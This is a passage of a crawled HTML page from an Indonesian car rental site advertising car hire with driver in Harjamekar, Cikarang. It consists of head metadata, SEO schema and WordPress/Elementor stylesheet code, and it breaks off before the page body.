

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kalijagarentcar.com/rental-mobil-harjamekar-cikarang
body_size: 26049
content:
<!doctype html><html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Rental Mobil Harjamekar Cikarang Kalijagarentcar.com</title><meta name="description" content="Rental Mobil Harjamekar Cikarang - Kalijaga Rentcar sewa mobil dengan driver yang handal dalam pelayanan profesional dalam menjalankan tugas" /><link rel="canonical" href="https://www.kalijagarentcar.com/rental-mobil-harjamekar-cikarang" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Rental Mobil Harjamekar Cikarang Kalijagarentcar.com" /><meta property="og:description" content="Rental Mobil Harjamekar Cikarang - Kalijaga Rentcar sewa mobil dengan driver yang handal dalam pelayanan profesional dalam menjalankan tugas" /><meta property="og:url" content="https://www.kalijagarentcar.com/rental-mobil-harjamekar-cikarang" /><meta property="og:site_name" content="Kalijagarentcar.com" /><meta property="article:published_time" content="2018-12-02T06:39:33+00:00" /><meta property="article:modified_time" content="2023-03-14T01:06:57+00:00" /><meta property="og:image" content="https://www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201103-WA0579.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="856" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Kalijaga" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="Kalijaga" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="4 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kalijagarentcar.com/rental-mobil-harjamekar-cikarang#article","isPartOf":{"@id":"https://www.kalijagarentcar.com/rental-mobil-harjamekar-cikarang"},"author":{"name":"Kalijaga","@id":"https://www.kalijagarentcar.com/#/schema/person/b272252314a1c13b5e6dce819ff149bf"},"headline":"Rental Mobil Harjamekar Cikarang","datePublished":"2018-12-02T06:39:33+00:00","dateModified":"2023-03-14T01:06:57+00:00","mainEntityOfPage":{"@id":"https://www.kalijagarentcar.com/rental-mobil-harjamekar-cikarang"},"wordCount":903,"commentCount":0,"publisher":{"@id":"https://www.kalijagarentcar.com/#organization"},"image":{"@id":"https://www.kalijagarentcar.com/rental-mobil-harjamekar-cikarang#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201103-WA0579.jpg?fit=1200%2C856&ssl=1","articleSection":["Rental Mobil Cikarang"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.kalijagarentcar.com/rental-mobil-harjamekar-cikarang#respond"]}]},{"@type":"WebPage","@id":"https://www.kalijagarentcar.com/rental-mobil-harjamekar-cikarang","url":"https://www.kalijagarentcar.com/rental-mobil-harjamekar-cikarang","name":"Rental Mobil Harjamekar Cikarang Kalijagarentcar.com","isPartOf":{"@id":"https://www.kalijagarentcar.com/#website"},"primaryImageOfPage":{"@id":"https://www.kalijagarentcar.com/rental-mobil-harjamekar-cikarang#primaryimage"},"image":{"@id":"https://www.kalijagarentcar.com/rental-mobil-harjamekar-cikarang#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201103-WA0579.jpg?fit=1200%2C856&ssl=1","datePublished":"2018-12-02T06:39:33+00:00","dateModified":"2023-03-14T01:06:57+00:00","description":"Rental Mobil Harjamekar Cikarang - Kalijaga Rentcar sewa mobil dengan driver yang handal dalam pelayanan profesional dalam menjalankan tugas","breadcrumb":{"@id":"https://www.kalijagarentcar.com/rental-mobil-harjamekar-cikarang#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.kalijagarentcar.com/rental-mobil-harjamekar-cikarang"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/rental-mobil-harjamekar-cikarang#primaryimage","url":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201103-WA0579.jpg?fit=1200%2C856&ssl=1","contentUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201103-WA0579.jpg?fit=1200%2C856&ssl=1","width":1200,"height":856,"caption":"Rental Mobil poris plawad indah"},{"@type":"BreadcrumbList","@id":"https://www.kalijagarentcar.com/rental-mobil-harjamekar-cikarang#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kalijagarentcar.com/"},{"@type":"ListItem","position":2,"name":"Rental Mobil Harjamekar Cikarang"}]},{"@type":"WebSite","@id":"https://www.kalijagarentcar.com/#website","url":"https://www.kalijagarentcar.com/","name":"Kalijagarentcar.com","description":"Tempat Sewa Mobil dan Rental Mobil Terlengkap","publisher":{"@id":"https://www.kalijagarentcar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kalijagarentcar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.kalijagarentcar.com/#organization","name":"Kalijaga Rentcar","url":"https://www.kalijagarentcar.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/#/schema/logo/image/","url":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&ssl=1","contentUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&ssl=1","width":150,"height":64,"caption":"Kalijaga Rentcar"},"image":{"@id":"https://www.kalijagarentcar.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.kalijagarentcar.com/#/schema/person/b272252314a1c13b5e6dce819ff149bf","name":"Kalijaga","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/#/schema/person/image/","url":"https://www.kalijagarentcar.com/wp-content/litespeed/avatar/c74925af879dc90de9e0c6a9d68f5f8f.jpg?ver=1768911180","contentUrl":"https://www.kalijagarentcar.com/wp-content/litespeed/avatar/c74925af879dc90de9e0c6a9d68f5f8f.jpg?ver=1768911180","caption":"Kalijaga"}}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Feed" href="https://www.kalijagarentcar.com/feed" /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Umpan Komentar" href="https://www.kalijagarentcar.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Rental Mobil Harjamekar Cikarang Umpan Komentar" href="https://www.kalijagarentcar.com/rental-mobil-harjamekar-cikarang/feed" /><link rel="stylesheet" type="text/css" href="https://use.typekit.net/fxq3kvq.css"><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='kk-star-ratings-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/a3a0bd1d72211da647ba2fdf1f5d3ed8.css?ver=d3ed8' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/c596ce247f61c96489bbee50e2052fa1.css?ver=52fa1' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e67b14efb4005d2bd20f21e17069f3ae.css?ver=9f3ae' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/427adad5c8115fc9a2080499ff7e28bd.css?ver=e28bd' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b0c460fa51fddd40303ea9b3a61a9328.css?ver=a9328' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b94a3dcf2197f535b317523f7231f6aa.css?ver=1f6aa' media='all' /><style id='elementor-frontend-inline-css'>.elementor-kit-15240{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1d71cf36:#4054B2;--e-global-color-51f95af9:#23A455;--e-global-color-4f184bb2:#000;--e-global-color-4b07e9d2:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-11203 .elementor-element.elementor-element-39c3f8a6{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);z-index:10;}.elementor-11203 .elementor-element.elementor-element-1182e20d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-31fde944:not(.elementor-motion-effects-element-type-background), .elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#16163f;}.elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-container{max-width:1200px;}.elementor-11203 .elementor-element.elementor-element-31fde944{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-4b5e6449.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-4b5e6449.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-4b5e6449 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11203 .elementor-element.elementor-element-4b5e6449 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-11203 .elementor-element.elementor-element-33edd8fd{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-item > a{font-family:"quicksand", Sans-serif;font-size:13px;font-weight:400;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-4f76f5bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form{text-align:right;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__toggle{--e-search-form-toggle-size:31px;--e-search-form-toggle-color:#ffffff;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-11203 .elementor-element.elementor-element-4e7f8c99.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(22,22,63,0.9);}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__input,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__icon,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-lightbox .dialog-lightbox-close-button:hover,
